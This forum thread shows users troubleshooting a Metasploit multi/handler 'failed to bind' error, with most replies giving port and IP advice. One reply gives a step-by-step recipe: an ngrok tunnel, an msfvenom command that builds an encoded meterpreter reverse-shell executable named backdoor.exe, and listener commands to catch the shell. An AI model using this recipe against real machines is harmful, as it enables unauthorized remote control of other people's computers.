Whenever i try to set a multi handler this error occurs.
It Used to work for me but not working anymore
I thought that the port is still listening so i try to close it with Kill command but it didn't work for me so try fuser command but both didn't work for me please help what to do?
thanks in advance for helping








































41 Responses
Try doing this on a different network and see how the results vary. If you still have the issue, I'm sure you'll find your answer on this forum in a matter of hours.
Hope this comment helps you out --
-Cameron Glass
you can do it with your public ip but you must configure your router
How to exactly do that?
It happened to me too.. but I ignored the error and it still worked
Try another port (I use 8080)
It's because you computer can't contact your external ip (maybe because it redirects to the gateway) but if you port forwarded it then it should work, Same thing happens to me
Are you sure that is the correct IP address for your kali box? The handler seems to not be able to bind to that address. Is something else running on that address? When it then binds to 0.0.0.0 do you still get your meterpreter session?
can anyone please help me i have put all the ip at lhost my external my internal but it is not working!!!
Thanks Guys for the help, i don't know what was the problem but it's working now.
i got the same problem but i cant fix it please help :'(
I had the same problem and it all was because my LapTop ip had changed. I had portforwarded it with 192.168.1.100 but it had changed to 192.168.1.101. Then I changed the ip for the portforwarding again, and it worked.
Thanks, I had the same problem
I'm using metasploit, but getting error like this " Handler failed to bind to 123.34.45.45:4444"
How to resolve this?
Can you help me please ????
Try scaning your own IP addres using #nmap that will show you all you open port
Started reverse TCP handler on 0.0.0.0:1900
* Starting the payload handler...
I tried all the ports, 4444, 8080, 8888 and many more..
same error each time.
Help Please
it might just mean it's not vulnerable/exploitable. I get this error all the damn time.
I think you should check if your port is open.
Try This,
use exploit/multi/handler
set payload to the 1 you want, make sure its, Reverse TCP
set LHOST ( Your External IP
set LPORT ( Port You Want To Use )
set ReverseListeningBindAddress ( Your Local Machine IP Address )
exploit -j -z
It still use's you external IP, but it binds to your local IP
Also make sure, that you are connected to you MAIN router/modem
And also make sure that the port you want to use is PortForwarded in some way
no work bro !!! but thank you
Any help will be appriciated :
didnt work for me it giving me failed to bind any suggestions guys! thnx
As the others already said, check for the IP etc. If it all doesn't work, switch the network driver off and on again to kill all bindings... If it still doesn't work, reboot.
Try to use another port for multi/handler
I use 4444 or 8080
This happen if you don't use your kali machine private IP address ,Please use private IP address when setting LHOST in msfconsole .
The private IP can be seen in connection properties.
Here is the Screen shot.
can anyone please help me i have put all the ip at lhost my external my internal but it is not working i have used all the ports every possible thing but i am not able to open the meterpreter session
If you're using Metasploit on AWS you need to use the long DNS for lhost like -> ec2-30-54-......us-west......compute.amazonaws.com
Help me please ...i want to resolve this..thanks
Same problem for me..help me how to solve this ...
In your case the port you are using is already in use by another service so while creating the payload first check that the port you are using is free or not. To do so you have to write the command :-
lsof -t -i:Port Number
For example lsof -t -i:8080
If nothing shows up after running this command that means the port is free. If any number shows up then it means that port is currently being used by another service.
So you can use any other port which is free it will solve your problem.
handler failed
soo plz help me
how to solve????
i got the same problem but i cant fix it please help
Disconnect your router then connect with your hotspot,Restart the whole process ,Then if it happens again let me know
Go to this post I explained everything clearly :
How to fix handler failed error
thx. Real useful!
i'm using metasploit on termux app but this same broblem so plz help me
For me the problem was a misunderstanding, insteand of giving MY ip address (the PC who is generating the atack) I was entering the victim's ip (my windows ip) . The ip is set in order to receive the informaitions on it, so you want yours to be. I hope I've helped someone else.
Thanks for the Post.Great work!
Thanking you,
Onmovies
Here is the solution guys. :)
Step 1: Set Up Ngrok
ngrok tcp 8080
output:
Forwading: 4.tcp.ngrok.io:13161 --> localhost:8080
Step 2: Set Up Payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=4.tcp.ngrok.io LPORT=13161 -e shikata_ga_nai -f exe -o backdoor.exe
Step 3: Set Up Listener
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 4.tcp.ngrok.io
set LPORT 13161
set ReverseListeningBindAddress localhost
set ReverseListeningBindPort 8080
exploit
Whenever you are listening to commands from another machine like on this case (4.tcp.ngrok.io) you need these commands to be sent to your local machine, so you need to use the options ReverseListeningBindAddress and ReverseListeningBindPort
If you don't set ReverseListenerBindAddress, and it can't bind to LHOST, it'll fall back on 0.0.0.0. Make sure everything is routing correctly, and make sure your payload can egress to your handler.
Reference:
corelan.be/index.php/2014/01/04/metasploit-meterpreter-and-nat/
I'm having the same problem when I try to listen on my public IP. I did my port forwarding using a VPN service TorGuard and whenever I try to connect listen on the IP assigned by tor guard, it gives an error about not being able to bind on it. After using the ReverseListeningBindAddress and the ReverseListeningBindPort, I got some unexpected results like the one below:
msf6 exploit(multi/handler) > set ReverseListeningBindAddress localhost
ReverseListeningBindAddress => localhost
msf6 exploit(multi/handler) > set ReverseListeningBindPort 2269
! Unknown datastore option: ReverseListeningBindPort. Did you mean ReverseListeningBindAddress?
ReverseListeningBindPort => 2269
msf6 exploit(multi/handler) > run
Started reverse TCP handler on 0.0.0.0:2269
41.190.12.194 - Command shell session 2 closed.
41.190.12.194 - Command shell session 32 closed.
41.190.12.194 - Command shell session 46 closed.
41.190.12.194 - Command shell session 51 closed.
41.190.12.194 - Command shell session 58 closed.
41.190.12.194 - Command shell session 99 closed.
Share Your Thoughts